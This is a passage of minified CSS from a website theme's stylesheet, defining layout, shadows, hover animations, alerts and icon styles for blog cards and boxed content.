990px){.blog-carousel-detail .grid-blog .boxed-intro{box-shadow:none !important;}}.grid-blog.blog-carousel-detail .boxed-intro{-webkit-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-khtml-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-moz-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-ms-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);-o-box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);box-shadow:-6px 10px 14px 0px rgba(0,0,0,0.09);}.grid-blog.blog-carousel-detail .boxed-intro:hover{-webkit-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-khtml-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-moz-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-ms-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);-o-box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);box-shadow:-2px 0px 12px 0px rgba(0,0,0,0.21);}.grid-blog.blog-carousel-detail .boxed-intro .intro-content:before,.grid-blog.blog-carousel-detail .boxed-intro .cat-link{display:none !important;}@media (max-width: 990px){.grid-blog.blog-carousel-detail .boxed-intro{box-shadow:none !important;}}.grid-blog.no-border .boxed-intro .intro-content:before{display:none;}.grid-blog .boxed-intro:hover{-webkit-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);-khtml-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);-moz-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);-ms-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);-o-box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);box-shadow:-6px 21px 30px 0px rgba(0,0,0,0.21);}.boxed-intro.boxed-image{padding:0 !important;}.cat-link{font-size:11px;text-transform:uppercase;font-weight:700;letter-spacing:1px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:block;margin-bottom:8px;}.boxed-intro,.boxed-intro-content{position:relative;top:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.boxed-intro.shadow-scale img,.boxed-intro-content.shadow-scale img{transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.boxed-intro.shadow-scale:hover,.boxed-intro-content.shadow-scale:hover{top:0;}.boxed-intro.shadow-scale:hover img,.boxed-intro-content.shadow-scale:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.boxed-intro.shadow-hover:hover,.boxed-intro-content.shadow-hover:hover{-webkit-box-shadow:0px 0px 10px 5px rgba(0,0,0,0.05) !important;box-shadow:0px 0px 10px 5px rgba(0,0,0,0.05) !important;}.boxed-intro .box-img:before,.boxed-intro-content .box-img:before{bottom:0;left:0;right:0;top:50%;position:absolute;content:'';pointer-events:none;background-color:transparent;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(5,5,5,0.8)));background:-webkit-linear-gradient(top,transparent,rgba(5,5,5,0.8));background:-moz-linear-gradient(top,transparent,rgba(5,5,5,0.8));background:-ms-linear-gradient(top,transparent,rgba(5,5,5,0.8));background:-o-linear-gradient(top,transparent,rgba(5,5,5,0.8));z-index:1;}.boxed-intro .box-img + .box-inner-title .widgetsubtitle span,.boxed-intro-content .box-img + .box-inner-title .widgetsubtitle span{background:#49c5b6;color:#fff;padding:2px 10px;border-radius:20px;}.boxed-intro .box-inner-title,.boxed-intro-content .box-inner-title{position:absolute;bottom:0%;left:50%;transform:translate(-50%,70%);right:50%;width:100%;height:100%;z-index:2;text-transform:uppercase;cursor:pointer;}.boxed-intro .box-inner-title .widgettitle,.boxed-intro-content .box-inner-title .widgettitle{color:#fff;margin-bottom:8px !important;}.boxed-intro .box-inner-title .widgetsubtitle,.boxed-intro-content .box-inner-title .widgetsubtitle{background:none;color:#fff !important;padding:0;position:relative;font-size:16px;}.boxed-intro .box-inner-title .widgetsubtitle:after,.boxed-intro-content .box-inner-title .widgetsubtitle:after{display:none !important;}.boxed-intro .widgettitle,.boxed-intro-content .widgettitle{word-wrap:break-word;}.vc_row .boxed-intro .widgettitle,.vc_row .boxed-intro-content .widgettitle{font-size:18px;}.boxed-intro .widgetsubtitle,.boxed-intro-content .widgetsubtitle{word-wrap:break-word;}.vc_row .boxed-intro .widgetsubtitle,.vc_row .boxed-intro-content .widgetsubtitle{margin-bottom:8px;}.boxed-intro .widgetsubtitle .inline-cat,.boxed-intro-content .widgetsubtitle .inline-cat{padding-right:5px;}.boxed-intro .widgetsubtitle .inline-cat i,.boxed-intro-content .widgetsubtitle .inline-cat i{padding-right:5px;}.boxed-intro .widgetsubtitle a,.boxed-intro-content .widgetsubtitle a{color:#252525;}.boxed-intro .widgetsubtitle a:hover,.boxed-intro-content .widgetsubtitle a:hover{color:#252525;}.boxed-intro .intro-image,.boxed-intro-content .intro-image{position:relative;border-radius:6px;}.vc_row .boxed-intro.blog-boxed .widgetsubtitle,.vc_row .boxed-intro-content.blog-boxed .widgetsubtitle{line-height:38px;margin-bottom:0;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top{margin-left:-24px;margin-right:-24px;padding:16px 24px 0 24px;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .comments-link a:hover i,.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .tlg-likes:hover i,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .comments-link a:hover i,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .tlg-likes:hover i{color:#49c5b6;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .comments-link a i,.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .tlg-likes i,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .comments-link a i,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .tlg-likes i{color:#b1b7bd;width:24px;height:24px;line-height:24px;font-size:12px;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .entry-meta a,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .entry-meta a{color:#b1b7bd;font-weight:400;}.boxed-intro.blog-boxed .intro-content .entry-meta.border-top .entry-meta a:hover,.boxed-intro-content.blog-boxed .intro-content .entry-meta.border-top .entry-meta a:hover{color:#49c5b6;}.boxed-intro .intro-content,.boxed-intro-content .intro-content{padding:24px 0 16px 0;}.boxed-intro .intro-content .widgettitle,.boxed-intro-content .intro-content .widgettitle{font-size:20px;font-weight:600;line-height:1.5;letter-spacing:0;margin-top:6px;margin-bottom:16px;}.boxed-intro .intro-content .entry-meta,.boxed-intro-content .intro-content .entry-meta{font-size:13px;font-weight:500;color:#333;}.boxed-intro .intro-content .entry-meta a,.boxed-intro-content .intro-content .entry-meta a{font-weight:500;}.boxed-intro .intro-content .entry-meta .read-more a,.boxed-intro-content .intro-content .entry-meta .read-more a{font-size:13px;text-transform:uppercase;line-height:36px;font-weight:600;}.boxed-intro .intro-content .entry-meta .read-more a i,.boxed-intro-content .intro-content .entry-meta .read-more a i{opacity:0;-webkit-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-moz-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);-o-transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);transition:all 200ms cubic-bezier(0.785,0.135,0.15,0.86);}.boxed-intro .intro-content .entry-meta .read-more a:hover i,.boxed-intro-content .intro-content .entry-meta .read-more a:hover i{opacity:1;padding-left:3px;}.boxed-intro .intro-content .entry-meta.widgetsubtitle:not(.author),.boxed-intro-content .intro-content .entry-meta.widgetsubtitle:not(.author){font-size:14px;line-height:20px;margin-bottom:8px;}.boxed-intro .intro-content .entry-meta.widgetsubtitle.author,.boxed-intro-content .intro-content .entry-meta.widgetsubtitle.author{font-size:12px;}.related-blog .boxed-intro .intro-content > p,.related-blog .boxed-intro-content .intro-content > p{display:none;}.related-blog .boxed-intro .intro-content .blog-boxed-content,.related-blog .boxed-intro-content .intro-content .blog-boxed-content{display:none;}.boxed-intro.inner-title,.boxed-intro-content.inner-title{overflow:hidden;}.boxed-intro blockquote,.boxed-intro .shadow-caption,.boxed-intro-content blockquote,.boxed-intro-content .shadow-caption{margin-bottom:0 !important;}.vc_row-has-fill:not(.image-bg) .action-box,.vc_col-has-fill .action-box{padding:80px 30px !important;overflow:hidden;}.p0 .action-box{padding:0 !important;}.action-box .icon{opacity:.5 !important;font-size:60px !important;transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}.action-box:hover .icon{padding-left:5px;transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.action-box.text-center:hover .icon{padding-left:0;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.action-box .display-icon{max-width:60px;}.action-box .maintitle{font-size:28px;line-height:1.2;font-weight:700;margin-bottom:8px;}.alert{border-radius:50px;margin-bottom:24px;background:none;padding:22px 45px 20px 30px;position:relative;border:1px solid transparent;}@media all and (max-width: 768px){.alert{padding-top:2px;padding-bottom:2px;}}.alert .close{color:inherit !important;position:absolute;opacity:1;font-size:20px;top:25px;right:20px;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;outline:0;}.alert .close:hover{opacity:.7;}.alert .close span{font-weight:300;}.alert a{color:inherit !important;font-weight:600;}.alert a:hover{opacity:.7;}.alert-primary{border-color:#49c5b6;color:#49c5b6;}.alert-primary.alert-bg{background-color:rgba(73,197,182,0.5);color:#fff;border:none;}.alert-warning{border-color:rgba(213,37,23,0.5);color:rgba(213,37,23,0.5);}.alert-warning.alert-bg{background-color:rgba(213,37,23,0.5);color:#fff;border:none;}.alert-success{border-color:rgba(66,168,15,0.5);color:rgba(66,168,15,0.5);}.alert-success.alert-bg{background-color:rgba(66,168,15,0.5);color:#fff;border:none;}.alert-danger{border-color:#eb4c49;color:#eb4c49;}.alert-danger.alert-bg{background-color:#eb4c49;color:#fff;border:none;}.alert-dark{border-color:#222;color:#222;}.alert-dark.alert-bg{background-color:#222;color:#fff;border:none;}@-webkit-keyframes hoverpush{from{opacity:1;transform:scale(1);}to{opacity:0;transform:scale(3);}}@keyframes hoverpush{from{opacity:1;transform:scale(1);}to{opacity:0;transform:scale(3);}}@-webkit-keyframes hoverlink{0%{-webkit-transform:translateX(0);transform:translateX(0);}50%{-webkit-transform:translateX(100%);transform:translateX(100%);}50.01%{-webkit-transform:translateX(-100%);transform:translateX(-100%);}to{-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes hoverlink{0%{-webkit-transform:translateX(0);transform:translateX(0);}50%{-webkit-transform:translateX(100%);transform:translateX(100%);}50.01%{-webkit-transform:translateX(-100%);transform:translateX(-100%);}to{-webkit-transform:translateX(0);transform:translateX(0);}}.icon{display:inline-block;}.image-bg.bg-light .icon{color:#252525;}.image-bg .icon,.bg-dark .icon,.bg-graydark .icon{color:#fff;}.image-bg a:hover .icon,.bg-dark a:hover .icon,.bg-graydark a:hover .icon{opacity:.7;}.icon-lg{font-size:80px;}.icon-sm{font-size:32px;}.icon-xs{font-size:18px;}@media all and (max-width: 768px){.icon-lg{font-size:34px;}.icon-sm{font-size:18px;}.icon-xs{font-size:16px;}}.custom-icon{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.circled-icon{font-size:15px !important;padding:0 !important;text-align:center !important;display:inline-block;border:2px solid #fff;color:#fff;border-radius:50%;width:56px;height:56px;line-height:56px;box-sizing:content-box;text-align:center;position:relative;}.circle-icon,.square-icon{position:relative;opacity:1 !important;color:#616a66;background:transparent;border-style:solid;border-width:2px;width:90px;height:90px;line-height:90px !important;border-radius:100%;font-size:40px;text-align:center;display:inline-block !important;}@media all and (max-width: 640px){.circle-icon,.square-icon{width:80px;height:80px;line-height:76px !important;}}.circle-icon.small-icon,.square-icon.small-icon{width:45px !important;height:45px !important;line-height:43px !important;font-size:15px;}@media (max-width: 480px){.circle-icon.small-icon,.square-icon.small-icon{width:40px;height:40px;line-height:38px !important;}}.circle-icon.small-icon:after,.square-icon.small-icon:after{width:42px;height:42px;margin:-21px auto auto -21px;}.circle-icon.list-icon,.square-icon.list-icon{width:30px;height:30px;line-height:30px !important;font-size:12px;}.bg-primary .circle-icon.list-icon,.bg-dark .circle-icon.list-icon,.bg-primary .square-icon.list-icon,.bg-dark .square-icon.list-icon{color:#fff;border-color:#fff;}.circle-icon.list-icon.number,.square-icon.list-icon.number{font-weight:600;}.square-icon:after{border-radius:3px;}.circle-icon-bg,.square-icon-bg{color:#fff;background:#222;border-color:#222;}.square-icon{border-radius:3px;}.boxed{padding:32px;}.boxed.boxed-intro{padding:12%;background-color:#fff;}@media (max-width: 600px){.boxed.boxed-intro{padding:8%;}}.bg-dark .testimonials .carousel-padding .boxed.boxed-intro{background-color:#30363c;}.bg-dark.image-bg .boxed.boxed-intro,.bg-primary.image-bg .boxed.boxed-intro{background-color:transparent;box-shadow:none;}.boxed.boxed-intro.boxed-small{padding:30px;}.icon-link .boxed.boxed-intro{box-shadow:0 1px 1px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);border-radius:0;transition:all 0.55s ease-in-out;-webkit-transition:all 0.55s ease-in-out;-moz-transition:all 0.55s ease-in-out;}.icon-link .boxed.boxed-intro:hover{transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0);-moz-transform:translate3d(0,-10px,0);box-shadow:0 20px 25px rgba(0,0,0,0.15);-webkit-box-shadow:0 20px 25px rgba(0,0,0,0.15);}.icon-link .boxed.boxed-intro h2.widgettitle{font-size:24px !important;line-height:34px !important;}@media (max-width: 600px){.icon-link .boxed.boxed-intro h2.widgettitle{font-size:20px !important;line-height:30px !important;}}.boxed.boxed-intro.boxed-dark{background:rgba(0,0,0,0.4);}.image-bg .boxed h1,.image-bg .boxed h2,.image-bg .boxed h3,.image-bg .boxed h4,.image-bg .boxed h5,.image-bg .boxed p{color:#616a66;}.boxed .top50{position:absolute;top:-60px;left:50%;margin-left:-60px;}.boxed .top50.small-icon{top:-30px;left:50%;margin-left:-30px;}.boxed.boxed-left .top50{left:0;}.boxed.boxed-right .top50{right:0;left:auto;margin-left:auto;margin-right:-25px;}.bg-overlay{position:relative;cursor:pointer;overflow:hidden;}.bg-overlay img{display:block;width:100%;max-width:100%;height:auto;-webkit-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-moz-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-o-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);-ms-transition:all 0.3s cubic-bezier(.63,.08,.35,.92);transition:all 0.3s cubic-bezier(.63,.08,.35,.92);}.bg-overlay .bg-mask{position:absolute;top:0;left:0;bottom:0;opacity:1;width:100%;text-align:center;border:none;border-radius:0;-webkit-transition:all .5s cubic-bezier(.835,0,.19,1);-moz-transition:all .5s cubic-bezier(.835,0,.19,1);transition:all .5s cubic-bezier(.835,0,.19,1);}.bg-overlay .bg-mask i{top:50%;left:50%;opacity:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;position:absolute;color:#252525;font-size:18px;border-radius:100%;background-color:#fff;width:30px;height:30px;line-height:30px;margin:0 auto;margin-left:-15px;margin-top:-15px;display:inline-block;}.bg-overlay .bg-mask.mask-white i{color:#252525;background-color:transparent;font-size:19px;}.bg-overlay .bg-mask.mask-dark i{color:#fff;background-color:transparent;font-size:19px;}.bg-overlay .bg-mask.mask-none i{display:none;}.bg-overlay:hover i{opacity:1;}.bg-overlay:hover .bg-mask{height:100%;background-color:rgba(73,197,182,0.95);}.bg-overlay:hover .bg-mask.mask-white{background-color:rgba(255,255,255,0.9);}.bg-overlay:hover .bg-mask.mask-dark{background-color:rgba(0,0,0,0.8);}.bg-overlay:hover .bg-mask.mask-none{background-color:transparent;opacity:1;background-image:linear-gradient(transparent 75%,rgba(0,0,0,0.35));}.mask-none{opacity:0;}.mask-none .mask-desc{position:absolute;left:0;bottom:30px;width:100%;padding:10px 30px;z-index:2;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);opacity:0;-webkit-transition:opacity 0.35s, -webkit-transform 0.35s;transition:opacity 0.35s, transform 0.35s;}.mask-none:hover .mask-desc{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}@media (max-width: 768px){.mask-none .mask-desc h4{font-size:14px;}.mask-none:hover .mask-desc{bottom:0;padding-bottom:0;}}.widget .instagram-feed .hover-meta .meta-caption .to-top{margin-top:14px;margin-bottom:8px;}.widget .instagram-feed .hover-meta .meta-caption i{font-size:20px;padding-right:0;}.hover-meta img{transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.hover-meta:hover img{transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-moz-transform:scale(1.1);}.hover-meta:hover .meta-caption{display:block;visibility:visible;left:0;opacity:1;}.hover-meta:hover .meta-caption .to-top{margin-top:6px;opacity:1;transform:translate3d(0,0px,0);-webkit-transform:translate3d(0,0px,0);-moz-transform:translate3d(0,0px,0);}.hover-meta:hover .meta-caption .to-top-after{margin-top:12px;opacity:1;}.project .hover-meta:hover .meta-caption .to-top-after{margin-top:8px;}.hover-meta:hover .meta-caption .to-top-after-after{margin-top:25px;opacity:1;}.hover-meta .meta-caption{z-index:2;left:0;display:block;visibility:hidden;position:absolute;top:0;width:100%;height:100%;padding:15%;color:inherit;opacity:0;background-color:rgba(10,10,10,0.55);margin:0;transition:all .7s cubic-bezier(.2,1,.22,1);-webkit-transition:all .7s cubic-bezier(.2,1,.22,1);}.hover-meta .meta-caption.fadebg{background-color:rgba(0,0,0,0.15);}.project .hover-meta .meta-caption{background-color:transparent;}@media (min-width: 1200px){.hover-meta .meta-caption{padding:15% 10%;}}.hover-meta .meta-caption .to-top{opacity:0;margin-top:0;text-align:left;transform:translate3d(0,-40px,0);-webkit-transform:translate3d(0,-40px,0);-moz-transform:translate3d(0,-40px,0);-webkit-transition:all 0.35s ease;transition:all 0.35s ease;}.project .hover-meta .meta-caption .to-top{padding-bottom:10px;transition-delay:500ms;font-size:24px;line-height:34px;font-weight:600;margin-bottom:8px !important;}.project .hover-meta .meta-caption .to-top:before{content:'';width:40px;height:3px;background-color:#49c5b6;position:absolute;bottom:0;left:0;}.instagram-feed .hover-meta .meta-caption .to-top{font-size:12px;}.hover-meta .meta-caption .to-top-after,.hover-meta .meta-caption .to-top-after-after{font-size:12px;letter-spacing:1px;text-align:left;opacity:0;margin-top:25px;transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;word-break:break-word;}.project .hover-meta .meta-caption .to-top-after,.project .hover-meta .meta-caption .to-top-after-after{transition-delay:500ms;margin-top:16px;font-size:14px;font-weight:400;letter-spacing:0.1em;text-transform:uppercase;}.blog-carousel .hover-meta .meta-caption .to-top-after,.blog-carousel .hover-meta .meta-caption .to-top-after-after{font-weight:400;}.blog-carousel .hover-meta .meta-caption .to-top-after strong,.blog-carousel .hover-meta .meta-caption .to-top-after-after strong{font-weight:400;}.hover-meta .meta-caption .to-top-after-after{margin-top:38px;}.hover-meta .meta-caption i{font-size:10px;padding-right:5px;}.hover-meta .meta-caption i + i{padding-left:15px;}.lightbox-fullwidth .hover-meta .meta-caption .to-top,.flip-photoswipe-center .hover-meta .meta-caption .to-top,.lightbox-fullwidth .hover-meta .meta-caption .to-top-after,.flip-photoswipe-center .hover-meta .meta-caption .to-top-after{text-align:center;}.icon-animate-box.animate-icon:hover .box-bg{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.icon-animate-box.animate-icon:hover .widgettitle:before{width:46px;}.icon-animate-box.animate-icon .box-bg{transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.icon-animate-box.animate-icon .box-bg:after{background:linear-gradient(to bottom,rgba(0,0,0,0.45),#000);opacity:1;}.icon-animate-box.animate-icon .animate-box-wrap{padding:40px;overflow:visible;border-radius:0;}@media (max-width: 600px){.icon-animate-box.animate-icon .animate-box-wrap{padding:40px 20px 20px 20px;}}.icon-animate-box.animate-icon .icon-center-box{font-size:35px;color:#fff;width:75px;height:75px;margin:-78px auto 50px;background-color:#49c5b6;transform:rotate(405deg);-webkit-transform:rotate(405deg);-ms-transform:rotate(405deg);-moz-transform:rotate(405deg);}.icon-animate-box.animate-icon .icon-center-box i{color:#fff !important;position:absolute;top:50%;bottom:50%;left:50%;right:50%;margin:-20px;transform:rotate(-48deg);-webkit-transform:rotate(-48deg);-ms-transform:rotate(-48deg);-moz-transform:rotate(-48deg);font-size:35px;}.icon-animate-box.animate-icon .widgettitle{padding-bottom:12px;}.icon-animate-box.animate-icon .widgettitle:before{content:'';width:36px;height:2px;background-color:#49c5b6;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;position:absolute;left:0;bottom:0;}.text-center .icon-animate-box.animate-icon .widgettitle:before{right:0;margin:0 auto;}.icon-animate-box .animate-box-wrap{border:1px solid rgba(0,0,0,0.1);transition:all 0.45s cubic-bezier(0.25,1,0.2,1);border-radius:5px;padding:15%;position:relative;overflow:hidden;}@media (max-width: 600px){.icon-animate-box .animate-box-wrap{padding:8%;}}.bg-dark .icon-animate-box .animate-box-wrap,.bg-primary .icon-animate-box .animate-box-wrap{border-color:rgba(255,255,255,0.1);}.icon-animate-box .icon-animate,.icon-animate-box .btn{transition:all .6s cubic-bezier(0.24,1,0.30,1);-webkit-transition:all .6s cubic-bezier(0.24,1,0.30,1);}.icon-animate-box .animate-box-inner-wrap{position:relative;z-index:1;}.icon-animate-box:hover .icon-animate,.icon-animate-box:hover .widgettitle,.icon-animate-box:hover .icon-content{color:#fff !important;}.icon-animate-box:hover .icon-content{opacity:.8;}.icon-animate-box:hover .box-bg{transform:scale(1.08);-webkit-transform:scale(1.08);opacity:1;}.icon-animate-box:not(.animate-icon):hover .btn{background-color:#fff !important;color:#0c0c0c !important;border-color:#fff !important;}.icon-animate-box:not(.animate-icon):hover .btn:hover{background-color:transparent !important;color:#fff !important;border-color:#fff !important;}.icon-animate-box .box-bg{opacity:0;position:absolute;top:0;left:0;height:100.2%;width:100.2%;background-size:cover;z-index:1;background-position:center;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .6s cubic-bezier(0.24,1,0.30,1);-webkit-transition:all .6s cubic-bezier(0.24,1,0.30,1);}.icon-animate-box .box-bg:after{opacity:0.85;transition:all 0.45s cubic-bezier(0.25,1,0.2,1);background-color:rgba(51,51,51,0.2);position:absolute;top:0;left:0;height:100%;width:100%;content:' ';background-color:rgba(51,51,51,0.5);}.icon-link .display-cell.vertical-top{padding-top:5px;}.icon-link .display-cell .widgettitle{margin-bottom:10px !important;font-size:22px !important;}.icon-link .boxed-scroll.boxed.boxed-intro:hover{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);}.icon-link:hover .boxed-scroll .icon-image img{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay{text-align:left;position:relative;}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay:before{display:none !important;}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner{transform:none !important;position:absolute;top:auto;bottom:0;left:0;right:0;background-color:rgba(25,21,20,0.78);padding:33px 40px;z-index:1;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner > i,.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner .widgetsubtitle{display:none !important;}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner .widgettitle{font-size:20px !important;letter-spacing:-0.025em;color:#fff;font-weight:700;position:relative;padding-bottom:12px;margin-bottom:0px;margin-top:0;}@media (max-width: 600px){.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner .widgettitle{font-size:18px !important;}}.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner .widgettitle:before{content:'';width:36px;height:2px;background-color:#49c5b6;position:absolute;left:0;bottom:0;}@media (max-width: 600px){.boxed.boxed-intro.boxed-scroll .icon-image .image-overlay-inner{padding:20px;}}.boxed.boxed-intro.boxed-scroll.inner-title:before{display:none !important;}.boxed.boxed-intro.boxed-scroll:hover .icon-image .image-overlay-inner{transform:translate3d(0,100%,0) !important;-webkit-transform:translate3d(0,100%,0) !important;-moz-transform:translate3d(0,100%,0) !important;opacity:0;}.boxed.boxed-intro.boxed-scroll:hover .title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.boxed.boxed-intro.boxed-scroll .title{color:#fff;position:absolute;background:#252525;bottom:0;width:100%;height:100%;padding:40px 30px 40px 40px;top:auto;left:0;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;}@media (max-width: 600px){.boxed.boxed-intro.boxed-scroll .title{padding:20px;}}.animate-center .image-overlay:before{display:none !important;}.animate-center .image-overlay-inner{background-color:rgba(25,21,20,0.78) !important;padding:33px 40px !important;width:60% !important;left:0;right:0;margin:0 auto;}@media (max-width: 600px){.animate-center .image-overlay-inner{padding:10px !important;width:80% !important;}}.animate-center .image-overlay-inner .widgettitle{padding-bottom:12px;margin-bottom:0;}.animate-center .image-overlay-inner .widgettitle:before{content:'';width:36px;height:2px;background-color:#49c5b6;position:absolute;left:0;bottom:0;right:0;margin:0 auto;}.animate-center .image-overlay-inner .widgetsubtitle{display:none !important;}.boxed-animate .icon-image .image-overlay{background-color:transparent;opacity:1;}.boxed-animate .icon-image .image-overlay:before{content:'';z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(10,10,10,0.6);}.boxed-animate .icon-image .image-overlay-inner{position:absolute;left:0;width:100%;padding:32px;outline:1px solid transparent;-webkit-perspective:inherit;perspective:inherit;z-index:2;transform:translateY(-50%) translateZ(60px) scale(.94);-webkit-transform:translateY(-50%) translateZ(60px) scale(.94);-ms-transform:translateY(-50%) translateZ(60px) scale(.94);top:50%;}.boxed-animate .icon-image i{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);border:none;display:block !important;font-size:60px;width:60px;height:60px;line-height:60px;margin:auto;opacity:1;top:auto;left:auto;position:relative;}.boxed-animate .icon-image .widgettitle,.boxed-animate .icon-image .widgetsubtitle{display:block;color:#fff;opacity:1 !important;}.boxed-animate .icon-image .widgettitle{margin-top:16px;}.boxed-animate .icon-image .widgetsubtitle{font-size:18px !important;}.boxed-animate:hover .icon-image .image-overlay-inner,.boxed-animate:hover .icon-image .image-overlay{opacity:0;}.vc_col-sm-6 .vc_col-sm-6 .boxed-animate .widgettitle{font-size:24px !important;line-height:34px !important;}.boxed-animate .title{position:absolute;left:0;width:100%;padding:60px;outline:1px solid transparent;-webkit-perspective:inherit;perspective:inherit;z-index:2;transform:translateY(-50%) translateZ(60px) scale(.94);-webkit-transform:translateY(-50%) translateZ(60px) scale(.94);-ms-transform:translateY(-50%) translateZ(60px) scale(.94);top:50%;}.boxed-animate .title .icon-content p{font-size:16px;}.boxed-animate .title .widgettitle{margin-bottom:40px !important;}@media (max-width: 600px){.boxed-animate .title .widgettitle{margin-bottom:30px !important;}}.boxed-animate .title .widgettitle:after{content:'';width:80px;height:4px;position:absolute;bottom:-15px;left:0;right:0;background-color:#fff;}.text-center .boxed-animate .title .widgettitle:after{left:50%;margin-left:-40px;}.boxed-animate:hover .behind-icon{opacity:.3;}.boxed-animate .behind-icon{opacity:0;color:#fff;position:absolute;z-index:10;font-size:200px;bottom:-80px;right:-50px;width:auto;height:auto;-webkit-transition:opacity .2s ease-in-out, -webkit-transform .2s ease-in-out;-moz-transition:opacity .2s ease-in-out, -moz-transform .2s ease-in-out;-o-transition:opacity .2s ease-in-out, -o-transform .2s ease-in-out;transition:opacity .2s ease-in-out, -webkit-transform .2s ease-in-out, -moz-transform .2s ease-in-out, -o-transform .2s ease-in-out, transform .2s ease-in-out;}@media (max-width: 600px){.boxed-animate .behind-icon{display:none;}}@media (max-width: 600px){.boxed-animate .icon-text{display:none;}}.icon-image{border-radius:50%;box-shadow:0px 2px 10px 1px rgba(0,0,0,0.03);margin:0 100px 16px 100px;position:relative;display:block;overflow:hidden;}@media (max-width: 640px){.icon-image{margin-right:50px;margin-left:50px;}}.icon-image img{display:block;width:100%;max-width:100%;height:auto;transition:all 0.85s ease-in-out;-webkit-transition:all 0.85s ease-in-out;-moz-transition:all 0.85s ease-in-out;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;}.icon-image .image-overlay{position:absolute;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;top:0;left:0;bottom:0;opacity:1;width:100%;text-align:center;border-radius:20px;}.icon-image i{top:50%;left:50%;opacity:0;transition:all 0.25s ease-in-out;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s 